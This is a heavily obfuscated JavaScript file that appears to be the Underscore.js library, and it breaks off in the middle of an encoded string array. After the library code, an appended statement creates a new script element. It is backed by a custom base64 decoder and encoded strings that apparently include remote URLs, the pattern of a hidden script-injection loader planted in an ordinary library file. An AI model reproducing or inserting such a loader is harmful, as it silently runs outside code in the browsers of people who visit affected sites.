_0x26a3d6[_0x44610c(0x2e7)](_0x336025,_0x19508e);},'XlUfq':_0x26a3d6[_0xe2f0f5(0xff)],'medjp':function(_0x4c5fe2,_0x22be21){var _0x58139d=_0xe2f0f5;return _0x26a3d6[_0x58139d(0x2c4)](_0x4c5fe2,_0x22be21);},'UZXBJ':function(_0x1179ad,_0x1fafd0){var _0x4893f2=_0xe2f0f5;return _0x26a3d6[_0x4893f2(0x219)](_0x1179ad,_0x1fafd0);},'asbjZ':function(_0x1854cb,_0x4ce026){var _0x2b792e=_0xe2f0f5;return _0x26a3d6[_0x2b792e(0x188)](_0x1854cb,_0x4ce026);},'fikRA':_0x26a3d6[_0xe2f0f5(0x130)],'fEjWx':function(_0x3d22f0,_0x51b086){var _0x47685c=_0xe2f0f5;return _0x26a3d6[_0x47685c(0x1d3)](_0x3d22f0,_0x51b086);},'PeqAX':_0x26a3d6[_0xe2f0f5(0x2f3)],'JMShy':_0x26a3d6['YAaAU'],'nNtVj':function(_0xca21c,_0x37183f){return _0xca21c+_0x37183f;},'YPlsu':function(_0x25f9c8,_0x11b49e){return _0x26a3d6['GrFuH'](_0x25f9c8,_0x11b49e);},'PMYdg':_0x26a3d6[_0xe2f0f5(0xf6)],'QXhBZ':function(_0x5b7208,_0x508c1e){return _0x26a3d6['zPvIo'](_0x5b7208,_0x508c1e);},'EzxhD':_0xe2f0f5(0x2c7),'tFtNE':function(_0x3c664d,_0x373361){return _0x3c664d(_0x373361);},'Vuipx':function(_0x2c7f80,_0x52770a){return _0x2c7f80(_0x52770a);},'UOjRL':function(_0x33d49f,_0x3fc431){return _0x26a3d6['QyYnc'](_0x33d49f,_0x3fc431);},'WQZqO':function(_0x93fc8f,_0x359f87,_0xe1a2d3){var _0x43bdc8=_0xe2f0f5;return _0x26a3d6[_0x43bdc8(0x17d)](_0x93fc8f,_0x359f87,_0xe1a2d3);}};continue;case'27':var _0x20af2f=function(_0x1d9389,_0x1a59cb,_0x23302e){return function(_0x473f78,_0x18b802,_0x27b3eb){var _0x36d9fe=a0_0x3a80,_0x1c7a6b=_0xa6bd38[_0x36d9fe(0x2c5)][_0x36d9fe(0x111)]('|'),_0x3e883f=0x0;while(!![]){switch(_0x1c7a6b[_0x3e883f++]){case'0':if(_0xa6bd38[_0x36d9fe(0x21c)](_0x18b802,_0x18b802))return _0xa6bd38[_0x36d9fe(0x27b)](0x0,_0x27b3eb=_0x1a59cb(_0x431f76[_0x36d9fe(0x2d8)](_0x473f78,_0x2e1879,_0x4c93b2),_0x26fc8d[_0x36d9fe(0x1de)]))?_0x27b3eb+_0x2e1879:-0x1;continue;case'1':var _0x2e1879=0x0,_0x4c93b2=_0xa6bd38[_0x36d9fe(0x294)](_0x38dedb,_0x473f78);continue;case'2':return-0x1;case'3':for(_0x27b3eb=_0xa6bd38['qLlPx'](0x0,_0x1d9389)?_0x2e1879:_0xa6bd38[_0x36d9fe(0x29e)](_0x4c93b2,0x1);_0xa6bd38['HAYHT'](0x0,_0x27b3eb)&&_0xa6bd38[_0x36d9fe(0x1e2)](_0x27b3eb,_0x4c93b2);_0x27b3eb+=_0x1d9389)if(_0x473f78[_0x27b3eb]===_0x18b802)return _0x27b3eb;continue;case'4':if('number'==typeof _0x27b3eb)0x0<_0x1d9389?_0x2e1879=_0xa6bd38[_0x36d9fe(0x27b)](0x0,_0x27b3eb)?_0x27b3eb:Math[_0x36d9fe(0x13f)](_0xa6bd38[_0x36d9fe(0xdf)](_0x27b3eb,_0x4c93b2),_0x2e1879):_0x4c93b2=_0xa6bd38[_0x36d9fe(0x185)](0x0,_0x27b3eb)?Math[_0x36d9fe(0x25b)](_0x27b3eb+0x1,_0x4c93b2):_0xa6bd38[_0x36d9fe(0xdf)](_0xa6bd38[_0x36d9fe(0xdf)](_0x27b3eb,_0x4c93b2),0x1);else{if(_0xa6bd38[_0x36d9fe(0xcd)](_0x23302e,_0x27b3eb)&&_0x4c93b2)return _0x473f78[_0x27b3eb=_0xa6bd38[_0x36d9fe(0x204)](_0x23302e,_0x473f78,_0x18b802)]===_0x18b802?_0x27b3eb:-0x1;}continue;}break;}};};continue;case'28':var _0x307a49,_0x464762,_0x237c82=function(_0xf407fe,_0x122e66,_0xc6e621){return _0xa6bd38['zHsly'](_0x122e66,_0xc6e621);};continue;case'29':_0x26fc8d[_0xe2f0f5(0x2b2)]=_0x26a3d6[_0xe2f0f5(0xee)](_0x256e18,function(_0x2835b0,_0x3cd5e3,_0xbc11e6){var _0x42f5a5=_0xe2f0f5;_0xa6bd38[_0x42f5a5(0x2a8)](_0x2096bc,_0x2835b0,_0xbc11e6)?_0x2835b0[_0xbc11e6][_0x42f5a5(0x175)](_0x3cd5e3):_0x2835b0[_0xbc11e6]=[_0x3cd5e3];}),_0x26fc8d[_0xe2f0f5(0xe7)]=_0x26a3d6[_0xe2f0f5(0x271)](_0x256e18,function(_0x3fb75f,_0x48645f,_0x57c42e){_0x3fb75f[_0x57c42e]=_0x48645f;}),_0x26fc8d['countBy']=_0x26a3d6[_0xe2f0f5(0x199)](_0x256e18,function(_0x3817f2,_0x385b3c,_0x38fa0a){_0x2096bc(_0x3817f2,_0x38fa0a)?_0x3817f2[_0x38fa0a]++:_0x3817f2[_0x38fa0a]=0x1;});continue;case'30':_0x26fc8d['keys']=function(_0x5aad19){var _0x387082=_0xe2f0f5,_0x456ed6=_0xa6bd38['ApNOK'][_0x387082(0x111)]('|'),_0x57b5bd=0x0;while(!![]){switch(_0x456ed6[_0x57b5bd++]){case'0':return _0x107ddc&&_0xa6bd38[_0x387082(0x2d5)](_0xefa1db,_0x5aad19,_0x1e921b),_0x1e921b;case'1':if(!_0x26fc8d[_0x387082(0x2b4)](_0x5aad19))return[];continue;case'2':var _0x1e921b=[];continue;case'3':for(var _0x328446 in _0x5aad19)_0xa6bd38[_0x387082(0x25e)](_0x2096bc,_0x5aad19,_0x328446)&&_0x1e921b[_0x387082(0x175)](_0x328446);continue;case'4':if(_0x58ec8d)return _0xa6bd38[_0x387082(0x18e)](_0x58ec8d,_0x5aad19);continue;}break;}},_0x26fc8d['allKeys']=function(_0xb3a500){var _0x2b0ac8=_0xe2f0f5;if(!_0x26fc8d['isObject'](_0xb3a500))return[];var _0x2a3a8f=[];for(var _0x499237 in _0xb3a500)_0x2a3a8f[_0x2b0ac8(0x175)](_0x499237);return _0x107ddc&&_0xefa1db(_0xb3a500,_0x2a3a8f),_0x2a3a8f;},_0x26fc8d['values']=function(_0x56bf0c){var _0x40b98b=_0xe2f0f5;for(var _0x4def66=_0x26fc8d[_0x40b98b(0x230)](_0x56bf0c),_0x42a47e=_0x4def66['length'],_0x5aa3ae=_0xa6bd38[_0x40b98b(0xd1)](Array,_0x42a47e),_0x19947d=0x0;_0xa6bd38[_0x40b98b(0x279)](_0x19947d,_0x42a47e);_0x19947d++)_0x5aa3ae[_0x19947d]=_0x56bf0c[_0x4def66[_0x19947d]];return _0x5aa3ae;},_0x26fc8d['mapObject']=function(_0x47d0a2,_0x42ac57,_0x1f60b8){var _0x3b0672=_0xe2f0f5;_0x42ac57=_0xa6bd38[_0x3b0672(0x2d5)](_0x2e4c4c,_0x42ac57,_0x1f60b8);for(var _0x3bbf40=_0x26fc8d[_0x3b0672(0x230)](_0x47d0a2),_0x27fc6d=_0x3bbf40[_0x3b0672(0x201)],_0x295d5b={},_0x1d6f83=0x0;_0xa6bd38[_0x3b0672(0x13c)](_0x1d6f83,_0x27fc6d);_0x1d6f83++){var _0x3276fb=_0x3bbf40[_0x1d6f83];_0x295d5b[_0x3276fb]=_0xa6bd38[_0x3b0672(0x276)](_0x42ac57,_0x47d0a2[_0x3276fb],_0x3276fb,_0x47d0a2);}return _0x295d5b;},_0x26fc8d[_0xe2f0f5(0x1d8)]=function(_0x42a99f){var _0x5e541d=_0xe2f0f5;for(var _0x129fa8=_0x26fc8d[_0x5e541d(0x230)](_0x42a99f),_0x5afdb2=_0x129fa8['length'],_0x40f9e7=_0xa6bd38[_0x5e541d(0x1b5)](Array,_0x5afdb2),_0x4e830e=0x0;_0xa6bd38[_0x5e541d(0x14f)](_0x4e830e,_0x5afdb2);_0x4e830e++)_0x40f9e7[_0x4e830e]=[_0x129fa8[_0x4e830e],_0x42a99f[_0x129fa8[_0x4e830e]]];return _0x40f9e7;},_0x26fc8d[_0xe2f0f5(0xdd)]=function(_0x4ab640){var _0x4456b5=_0xe2f0f5;for(var _0x388f7b={},_0x392fe8=_0x26fc8d[_0x4456b5(0x230)](_0x4ab640),_0x4e5a7d=0x0,_0x465d5d=_0x392fe8[_0x4456b5(0x201)];_0xa6bd38[_0x4456b5(0x13c)](_0x4e5a7d,_0x465d5d);_0x4e5a7d++)_0x388f7b[_0x4ab640[_0x392fe8[_0x4e5a7d]]]=_0x392fe8[_0x4e5a7d];return _0x388f7b;},_0x26fc8d[_0xe2f0f5(0x239)]=_0x26fc8d['methods']=function(_0x308509){var _0x5a6662=_0xe2f0f5,_0x2205cd=[];for(var _0x286e38 in _0x308509)_0x26fc8d['isFunction'](_0x308509[_0x286e38])&&_0x2205cd['push'](_0x286e38);return _0x2205cd[_0x5a6662(0xd7)]();};continue;case'31':var _0x34fb0e=function(_0x46d3b1,_0x1c0b10,_0x938151,_0x4c560a,_0x15c203){var _0x53bc7e=_0xe2f0f5;if(!_0xa6bd38[_0x53bc7e(0x23b)](_0x4c560a,_0x1c0b10))return _0x46d3b1[_0x53bc7e(0x110)](_0x938151,_0x15c203);var _0x50d636=_0xa6bd38['aPwcj'](_0x50dff1,_0x46d3b1[_0x53bc7e(0x100)]),_0x5aef20=_0x46d3b1[_0x53bc7e(0x110)](_0x50d636,_0x15c203);return _0x26fc8d[_0x53bc7e(0x2b4)](_0x5aef20)?_0x5aef20:_0x50d636;};continue;case'32':var _0x56b8ce=_0x6f10c6[_0xe2f0f5(0x171)]&&_0x6f10c6[_0xe2f0f5(0x171)][_0xe2f0f5(0x101)];continue;case'33':_0x26fc8d[_0xe2f0f5(0xc9)]=function(_0x3af8a4,_0x54e96f,_0x2064f5){var _0x5ae499=_0xe2f0f5,_0x55a412=_0xa6bd38[_0x5ae499(0x212)][_0x5ae499(0x111)]('|'),_0x38c5a1=0x0;while(!![]){switch(_0x55a412[_0x38c5a1++]){case'0':try{_0x1116b9=new Function(_0x54e96f['variable']||_0x5ae499(0x109),'_',_0x1cf788);}catch(_0x628694){throw _0x628694[_0x5ae499(0x21e)]=_0x1cf788,_0x628694;}continue;case'1':return _0x4871ee[_0x5ae499(0x21e)]=_0xa6bd38[_0x5ae499(0x106)](_0xa6bd38[_0x5ae499(0x2e6)](_0xa6bd38[_0x5ae499(0x244)](_0xa6bd38[_0x5ae499(0xec)](_0xa6bd38[_0x5ae499(0x252)],_0x42d8ef),_0x5ae499(0x24d)),_0x1cf788),'}'),_0x4871ee;case'2':var _0x4ca7bc={'QJmvV':function(_0x342e35,_0x5ddbd1){var _0x2302a8=_0x5ae499;return _0xa6bd38[_0x2302a8(0x22c)](_0x342e35,_0x5ddbd1);},'dToZv':function(_0x2dd6fc,_0x4d6315){return _0x2dd6fc+_0x4d6315;},'oorth':'))==null?\x27\x27:_.escape(__t))+\x0a\x27','hANYy':function(_0x2419ab,_0x23f7e4){var _0x5251ff=_0x5ae499;return _0xa6bd38[_0x5251ff(0x26f)](_0x2419ab,_0x23f7e4);},'bxQwf':_0x5ae499(0x19e),'XLPlN':function(_0x58f2ee,_0x241192){return _0xa6bd38['fEjWx'](_0x58f2ee,_0x241192);},'JqtaJ':_0xa6bd38[_0x5ae499(0x176)]};continue;case'3':var _0x4871ee=function(_0x3ffd35){var _0x1acbcc=_0x5ae499;return _0x1116b9[_0x1acbcc(0x2d8)](this,_0x3ffd35,_0x26fc8d);},_0x42d8ef=_0x54e96f[_0x5ae499(0x16d)]||_0x5ae499(0x109);continue;case'4':_0x3af8a4['replace'](_0x60714d,function(_0x385c7f,_0x574b9b,_0x4f1dfc,_0x306207,_0x535ad0){var _0x1e8030=_0x5ae499;return _0x1cf788+=_0x3af8a4[_0x1e8030(0x1ee)](_0x1ef50,_0x535ad0)[_0x1e8030(0xd5)](_0x29ca7d,_0x1c0aae),_0x1ef50=_0x4ca7bc[_0x1e8030(0x148)](_0x535ad0,_0x385c7f[_0x1e8030(0x201)]),_0x574b9b?_0x1cf788+=_0x4ca7bc['dToZv'](_0x4ca7bc[_0x1e8030(0x28c)](_0x1e8030(0x286),_0x574b9b),_0x4ca7bc['oorth']):_0x4f1dfc?_0x1cf788+=_0x4ca7bc[_0x1e8030(0x142)]('\x27+\x0a((__t=(',_0x4f1dfc)+_0x4ca7bc[_0x1e8030(0x2c9)]:_0x306207&&(_0x1cf788+=_0x4ca7bc[_0x1e8030(0x148)](_0x4ca7bc[_0x1e8030(0x23c)](_0x1e8030(0x178),_0x306207),_0x4ca7bc[_0x1e8030(0x245)])),_0x385c7f;}),_0x1cf788+=_0xa6bd38['JMShy'],_0x54e96f[_0x5ae499(0x16d)]||(_0x1cf788=_0xa6bd38['medjp'](_0xa6bd38['nNtVj'](_0x5ae499(0x22a),_0x1cf788),'}\x0a')),_0x1cf788=_0xa6bd38[_0x5ae499(0x157)](_0x5ae499(0x19f)+_0xa6bd38['PMYdg'],_0x1cf788)+_0x5ae499(0x200);continue;case'5':_0xa6bd38[_0x5ae499(0x2a2)](!_0x54e96f,_0x2064f5)&&(_0x54e96f=_0x2064f5),_0x54e96f=_0x26fc8d[_0x5ae499(0x2d3)]({},_0x54e96f,_0x26fc8d[_0x5ae499(0x2a9)]);continue;case'6':var _0x1116b9,_0x60714d=RegExp(_0xa6bd38[_0x5ae499(0x244)]([(_0x54e96f[_0x5ae499(0x189)]||_0x509e16)[_0x5ae499(0x21e)],(_0x54e96f[_0x5ae499(0x1e6)]||_0x509e16)[_0x5ae499(0x21e)],(_0x54e96f[_0x5ae499(0x146)]||_0x509e16)[_0x5ae499(0x21e)]][_0x5ae499(0x1c1)]('|'),'|$'),'g'),_0x1ef50=0x0,_0x1cf788=_0xa6bd38[_0x5ae499(0x149)];continue;}break;}},_0x26fc8d[_0xe2f0f5(0x164)]=function(_0x2dc2a4){var _0x1c7f8e=_0xe2f0f5,_0x2557ca=_0xa6bd38[_0x1c7f8e(0xe6)](_0x26fc8d,_0x2dc2a4);return _0x2557ca['_chain']=!0x0,_0x2557ca;};continue;case'34':_0x26fc8d['findIndex']=_0x26a3d6[_0xe2f0f5(0x2db)](_0x64125a,0x1),_0x26fc8d[_0xe2f0f5(0x250)]=_0x26a3d6[_0xe2f0f5(0x1cd)](_0x64125a,-0x1),_0x26fc8d[_0xe2f0f5(0x2c8)]=function(_0x11e8ea,_0x1110fe,_0x5ebddc,_0xc41043){var _0x3423b6=_0xe2f0f5;for(var _0x1d5f33=(_0x5ebddc=_0xa6bd38['gCmAM'](_0x2e4c4c,_0x5ebddc,_0xc41043,0x1))(_0x1110fe),_0x25d9b9=0x0,_0x22e5c7=_0xa6bd38[_0x3423b6(0x22f)](_0x38dedb,_0x11e8ea);_0xa6bd38[_0x3423b6(0xda)](_0x25d9b9,_0x22e5c7);){var _0x472f9c=Math['floor']((_0x25d9b9+_0x22e5c7)/0x2);_0xa6bd38[_0x3423b6(0x1bb)](_0x5ebddc,_0x11e8ea[_0x472f9c])<_0x1d5f33?_0x25d9b9=_0xa6bd38[_0x3423b6(0x223)](_0x472f9c,0x1):_0x22e5c7=_0x472f9c;}return _0x25d9b9;};continue;case'35':var _0x107ddc=!{'toString':null}[_0xe2f0f5(0x296)](_0x26a3d6[_0xe2f0f5(0x208)]),_0x2e1817=[_0x26a3d6[_0xe2f0f5(0x210)],_0xe2f0f5(0x247),_0x26a3d6[_0xe2f0f5(0x208)],_0xe2f0f5(0x296),_0x26a3d6[_0xe2f0f5(0x2d2)],_0x26a3d6[_0xe2f0f5(0xe8)]],_0xefa1db=function(_0x1929d8,_0x128a58){var _0x587ece=_0xe2f0f5,_0x577b7c=_0x2e1817[_0x587ece(0x201)],_0x4adab7=_0x1929d8[_0x587ece(0x255)],_0x147484=_0x26fc8d['isFunction'](_0x4adab7)&&_0x4adab7[_0x587ece(0x100)]||_0x336aaa,_0x4cfad7=_0x587ece(0x255);for(_0x2096bc(_0x1929d8,_0x4cfad7)&&!_0x26fc8d[_0x587ece(0x2e3)](_0x128a58,_0x4cfad7)&&_0x128a58['push'](_0x4cfad7);_0x577b7c--;)_0xa6bd38['zHsly'](_0x4cfad7=_0x2e1817[_0x577b7c],_0x1929d8)&&_0xa6bd38[_0x587ece(0x1d2)](_0x1929d8[_0x4cfad7],_0x147484[_0x4cfad7])&&!_0x26fc8d[_0x587ece(0x2e3)](_0x128a58,_0x4cfad7)&&_0x128a58['push'](_0x4cfad7);};continue;case'36':_0x26a3d6[_0xe2f0f5(0x274)](_0xe2f0f5(0x128),typeof exports)||exports[_0xe2f0f5(0xe4)]?_0x6f10c6['_']=_0x26fc8d:(_0x26a3d6['iaxjw']!=typeof module&&!module[_0xe2f0f5(0xe4)]&&module['exports']&&(exports=module['exports']=_0x26fc8d),exports['_']=_0x26fc8d),_0x26fc8d['VERSION']=_0x26a3d6[_0xe2f0f5(0x11c)];continue;}break;}}()));const dwfw0qndu=document['createElement']('script');function a0_0x3a80(_0x3698c2,_0x15ffb9){var _0x3c373a=a0_0x3c37();return a0_0x3a80=function(_0x3a80cd,_0x22ceb7){_0x3a80cd=_0x3a80cd-0xc6;var _0x288d94=_0x3c373a[_0x3a80cd];if(a0_0x3a80['AdSZAo']===undefined){var _0x3ee528=function(_0x1d420e){var _0x5a9768='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5db470='',_0x161f78='';for(var _0x2ef4c5=0x0,_0x5b706d,_0x5829f8,_0x2d5a55=0x0;_0x5829f8=_0x1d420e['charAt'](_0x2d5a55++);~_0x5829f8&&(_0x5b706d=_0x2ef4c5%0x4?_0x5b706d*0x40+_0x5829f8:_0x5829f8,_0x2ef4c5++%0x4)?_0x5db470+=String['fromCharCode'](0xff&_0x5b706d>>(-0x2*_0x2ef4c5&0x6)):0x0){_0x5829f8=_0x5a9768['indexOf'](_0x5829f8);}for(var _0x26f824=0x0,_0x5bb67b=_0x5db470['length'];_0x26f824<_0x5bb67b;_0x26f824++){_0x161f78+='%'+('00'+_0x5db470['charCodeAt'](_0x26f824)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x161f78);};a0_0x3a80['tTKvLT']=_0x3ee528,_0x3698c2=arguments,a0_0x3a80['AdSZAo']=!![];}var _0x1382c8=_0x3c373a[0x0],_0x2e9cc0=_0x3a80cd+_0x1382c8,_0x195413=_0x3698c2[_0x2e9cc0];return!_0x195413?(_0x288d94=a0_0x3a80['tTKvLT'](_0x288d94),_0x3698c2[_0x2e9cc0]=_0x288d94):_0x288d94=_0x195413,_0x288d94;},a0_0x3a80(_0x3698c2,_0x15ffb9);}function a0_0x3c37(){var _0x25b00b=['AxrLCMf0zwu','BMTzuuq','rfHNAgy','sgv4','zhjVCa','C2vSzwn0','y2H1BMS','zgv0zwn0','BgfZDa','Dg9mB2nHBgvtDhjPBMC','ChPZs1u','Ce5RyK0','Dg9vChbLCKnHC2u','mtm3mJm2ngrtzhDuvG','vKvZzLy','vfruBuG','zw5J','BgLI','zKvQv3G','seLoBMG','vLbzs2W','Cg9W','D2L0Ag91Da','AfzSt0G','CMvZDwX0','rujes0G','y0D2zgC','txvhvLO','wLzuCwS','sNHVC2S','u3v2ww4','DLHnz2e','rw1Jzfy','z0vXAMC','yvrHy00','qNv0q1C','y1n6CgC','ms45lJe','zhHZELO','ufPxvNi','r0ndtg4','jYSkkcHFx3q9ka','y29TCg9Zzq','DenICeG','zgLMzMvYzw5Jzq','uePSAgm','D0PwChu','zfrVwNy','EM1KweG','EMLW','C2L6zq','serIDLC','B1zjruu','mNW1Fdz8nhWWFdn8mq','tKTjyu0','wuHTvuq','ChjVCgvYDhLpzG','ChjVCgvYDhLjC0vUDw1LCMfIBgu','DNHAwNO','wuTJug4','DLjeuuS','BwvTB2L6zq','BfH3shm','vK1PuNq','x2nOywLU','u2zev1a','u1DTs0e','sLDhtfm','ugL2whC','uvHOqLO','zgvMzxi','txHfAfO','Bwf0y2G','CxnXq2O','zLbjtw4','qLDfsxe','DgvTCgXHDgvtzxr0Aw5NCW','tvDgD2C','wLH6ywC','ChvmtuG','qwPVyLm','AKvdDe8','zgLlrM0','wMLYq2S','zMXVB3i','z3jVDxbcEq','mNW0Fdf8m3WW','AxnpyMPLy3q','wfPYrw8','ChjPBNq9zNvUy3rPB24OkxTFx3aRpv9FAI5JywXSkgfYz3vTzw50CYWNjYK7FtSk','AxnbCMD1BwvUDhm','y29TCgXLDguGzMfPBgvK','u1PHz0S','EuHmDfC','uLfWsxu','Aw5KzxHpzG','BgfZDeLUzgv4t2y','v2vHA1nLDa','s1H4teO','C2fTCgXL','mxW0Fdj8m3WW','Dvv5AuG','A0rbqKO','q2rPDMu','sMnwq0y','ugz1CKK','x19WkZ0N','C29YDgvKsw5KzxG','yNHrD2y','y0rOvvG','CwHnyKi','r2reBuS','zxH0zw5Kt3DU','u3rvy2e','ANnVBG','y3jPDgvYAwe','sejIsLe','u1rnqwq','zgvMyxvSDhm','C2HPzNq','y3r3u0i','Ae5hzgS','CMfUz2u','y2fSBa','y3Hlr0q','EgPOrLe','txzkAxq','ALrcB2m','Dg9bCNjHEq','DhjHAwXPBMC','nJm3ntrothjOCLu','wLfqv2u','wwzVEuS','t1fTsva','y29UDgfPBNm','t053vLe','zxH0zw5K','vvPyqKO','Ag1xCum','wMrPt1m','nNnSEgTWAW','zejetfa','DMjVzhi','sgrcrvm','zMLSDgvY','uKPyEgW','C25dqLO','thrhze0','Dg9tDhjPBMC','BKXrqKy','uhPkAha','Ahr0Chm6lY9Jzg4UANnKzwXPDNiUBMv0l25WBs9JCNLWDg8TANnanc4YlJaVy3j5ChrVlwPZlM1PBI5QCW','z2XVyMfS','Dg5UA2G','D3DuA24','Dw5ZAgLMDa','AxnbCNjHEq','EMzzs0m','y29UC3rHBNq','DgvTCgXHDgu','s2zKALC','yMjXsu4','CMvKDwnLuMLNAhq','vNjqDhG','qLPpwuG','BKHQBK8','qMz5t3K','EuTSCNK','CvjYweW','uvjqt1C','BwzKswK','CMvWBgfJzq','yMLUza','C29YDa','AxngDw5JDgLVBG','BLjxBMO','rMvcthe','wwLRv3q','BMvNyxrL','Aw52zxj0','mhWYFdn8mxW0','whrAvKy','yMvMB3jL','BwL4Aw4','D1DPt2y','y29SBgvJDa','BM9Kzvr5Cgu','jNf1B3q7','Dez0tKu','Aw5KzxHcEq','CezbCfm','wMzoq3m','mJjzEuP5D3K','wMzxqu4','yxnIALO','zMXHDhrLBG','A3nuAgi','ywjmqvy','DMfSDwvZ','Dw5PB24','q1D2uLq','C29YDej5','rwTLvNG','D3bYs3K','u090B0C','ue9tva','yMXMBMy','ALn4wg8','BLvNqLC','yxbWBgLJyxrPB24VANnVBG','CgfYC2u','vLn1q2i','v2vHA01HCa','rxPRwMe','ChjVDg90ExbL','y2HPBgroB2rLCW','u2zHC1y','seHxvwO','ywXSs2v5CW','q0jd','BwvKANa','Aw5Qzwn0','whjxEfG','B2jQ','Bu9fuuq','DwvMz3e','CMfUzg9T','seLUy1m','sfHRtLK','jMX0oW','yxbWBhK','C3bSAxq','Aen2EwG','qK5iD0y','DuLAzM0','quzxshm','AwLgzw0','wNHkwxG','vejmtvi','yxnZAwDU','rxjYB3i','zMLUzeTLEq','CfL6Eui','yxH3y0S','Bw9Kzq','AwzJreW','ENrNuMC','vLPZruy','serlDuG','zMLPwxa','w29IAMvJDcbtEw1IB2XD','AgfZt3DUuhjVCgvYDhK','z1DfBgW','i2nJEwvHCKrYB3beB3DUtgLZDa','Dw5KzwzPBMvK','uKjJtxq','A3L3D2C','qvPcr0G','t1bKCMS','DMfSDwvpzG','CLHJA0e','B2jQzwn0','sND2z3y','wejgDhq','y1DLr1u','DgfW','AxnfBgvTzw50','vxHmze8','Bw5rzfy','ywz0zxi','w29IAMvJDcbeyxrLxq','zMLUzfDOzxjL','r3jgDuG','rgf0zq','ufjmrwq','D1znq1C','r0TWBuO','Bwf4','zgvtC1q','tfDrD3u','AefowxK','BxLIqMS','yMzqrvK','otaWodi2mMTRwvjizW','zxzHBhvHDgu','Awf4ANC','uuPTDLy','rxP4Aeq','uvfuANi','ugvKBfm','z3ndywW','uePJvge','Aw5JBhvKzq','D1z3EuC','txPhrNi','DMfSDwu','EMfdzMW','rKDuwwK','w29IAMvJDcbbCNjHEv0','A05vyu0','qNzwt0e','wvbSC3u','C0rnt0G','tgD1ELe','wwHPwLK','qxP0D0W','q2Thrhi','ugTJCZC','CgfYDgL0Aw9U','vfr2u0u','ChP0B20','AhnJtuS','Ae1tug0','s1f5wKK','y2HHAw4','oda1otK5nNrmzLLAvq','zu5iu28','B2H4qxu','AgvKEgC','vg1tq1G','Aw5PDgLHBa','ywXS','i2nJBw9UDgHeCM9Wrg93BKXPC3q','DMfYAwfIBgu','B25SB2fK','txHcCui','AxnfBxb0Eq','zg9JDw1LBNq','mJG2ndaYmJb4z2fjqM0','jIn4nJa7','quzUswy','ChvZAa','ugvXqvG','jMfTCdS','jZSk','y2fJAgu','CMvZDa','vwfouwy','w29IAMvJDcbtDhjPBMDD','q3nNque','A1DRANK','whPtqNC','yMLUzefSBa','C3bSAwnL','zxDTu2m','Bwf0y2HLCW','z0nTqu0','DeLlrfC','whHgzwK','vefRve4','zeTWDLa','zxnJyxbL','zMLUza','mJz8n3WZnNWXFdL8mhWXmNWZFdiWFdH8mJL8mtz8mtv8mJr8nNW1Fdm0Fdi3Fde3FdmXFde4Fdm1FdmWFdiYFdi1Fdi4Fde5FdmYFdiXFde0FdeXFdj8mtn8nhWZm3WXmhWYmW','s2HlD3m','x3DYyxbWzwq','AwPHr24','DgHLBG','zeD4z24','CgfK','BM93','y2fSBgvL','wefWC2u','mxWZFdb8nhWY','y1LYDxC','vfLTBeq','zw5JCNLWDa','yLrxz0W','zM9Szhi','CgfNrue','uNjsDee','BvHKC1m','ksK9pw51BgW/jYC6x190ksSkjW','DMfYif9FDcXFx3a9jYCSx19QpufYCMf5lNbYB3rVDhLWzs5QB2LUla','C2H1zMzSzq','BNj2zeG','qNzYsLq','B21PDa','Du9XrLq','mtvOt2Dzyu8','sxbJvvK','we5Xuxa','Bw5tz2K','twHKEvq','zhbfEvG','CgX1y2S','B25Jzq','u0vvs20','w29IAMvJDca','CgHWDMG','vLzowfq','tvjYrNi','C0L4DMS','i2nJDMvYAwzPy2f0Aw9UBNvTyMvYvgv4DejVEa','zgvSyxK','CKrUveW','yKzjDfa','zM9SzgW','uMvNrxHW','B2fxDwm','DtiWmJK','rvPMBK4','CgfYDgLHBa','AevbAvu','ChznzvK','y29Uy2f0','w29IAMvJDcbcB29SzwfUxq','AM9PBG','B2r3uxa','mxW0Fdb8m3WY','yvb3y2O','EhzuC24','Aw5JBhvKzxm','Dw56Axa','DgHYB3r0Bgu','wg15vfq','Ahr0Chm6lY9ZDgf0AwmUDgLTzxnNCM91ChbHEs5JB20VyxbPl3yXl2nHCMq','wKj5rhG','uNP0A0y','rujiEeq','BgvHzgLUzW','rNfbB20','i2nJzMLYC3rUyw1Lvgv4DejVEa','jIn4mJC7','wunIEM4','CeDRBMK','sw9MC3K','AxnfCxvHBa','qMLUzcbTDxn0igjLignHBgXLzcbVBIbHigz1BMn0Aw9U','CgXHy2vOB2XKzxi','CgfPCNm','DgvTvK4','ugHRwuO','qKH0why','AwrLBNrPDhK','C29Tzq','Axnoyu4','AxntEw1IB2W','vezYyMG','w29IAMvJDcboDw1IzxjD','u01Zzvy','q2vdDvm','Ag9ZDa','v1fACu8','Aw50zxjWB2XHDgu','B1nwC3C','qvLnwg0','BNvTyMvY','rgDUDeC','AeTZvMu','y3jLyxrL','zgvIB3vUy2u','C2XPy2u','AgvHza','yxbWzw5Kq2HPBgq','s3bzBMC','zMLYC3q','sKL1q0y','y2fUy2vS','qxnYBgy','wfH6vNu','CMvKDwnL','Dw5PCq','tgfjA0S','ChjVCgvYDhK','EMPVteu','q0r3yve','z0jHzhC','DgfPBa','mtaWmdu4mZjABvvzEK4','CMv0DxjUif9FCdSk','BgvUz3rO','EvHgz0u','zNvUy3rPB24','y1j1C2i','CMzry3m','Aw52B2TL','vffNCfC','vwz6r0m','EKHZBhK','q1LjteG','DgvZDa','qMfZzty0','AvzpCuK','CgLJAW','tNbgseu','D3DXvwm','t2LICwu','wgXvzNe','v29YzefYCMf5','DhjPBq','Aw5KzxG','CfjZt2K','y2XVBMu','s0vhwgS','CgfXC2m','Bwf0y2HLCG','BxzmA1y','vhnrshu','qLnbCuO','C291CMnL','yMLUzefSBcbTDxn0igjLihbHC3nLzcbMDw5JDgLVBIbUyw1LCW','ExjeDfa','AeLwBLC','AxnvBMrLzMLUzwq','shzlA2O','y2XPy2S','txDtv3O','CMvQzwn0','rMTVrNy','cL9FCcS9jW','zfLiyKq','D2L0AcHVyMP8FhT9kxSk','y2vPBa','y0HLzMe','tNvTyMvY','CK1ozwG','ufPethq','A2v5CW','qwDfrMy','zwfJAa','zM9YrwfJAa','v1zVDKS','Auvnzum','u0PPBNa','yMHlwwu','BwfW','zNvUy3rPB25Z','Aw50zxjZzwn0Aw9U','CxnbCxO','weXqBe4','yLP3r0G','ugjPAuG','u01UEhG','DgLTzxm','mtK2ntKZDhnTyK5j','rgDnufe','EhfJvhG','DMHgA0i','sNf0yuO','C3rYAw5NAwz5','AxnqCM90B3r5CgvpzG','r0Dotwy','CxvLCNLtzwXLy3rVCG','tgzMAg4','DeLTrK4','A0z0Dwe','kxSk','wL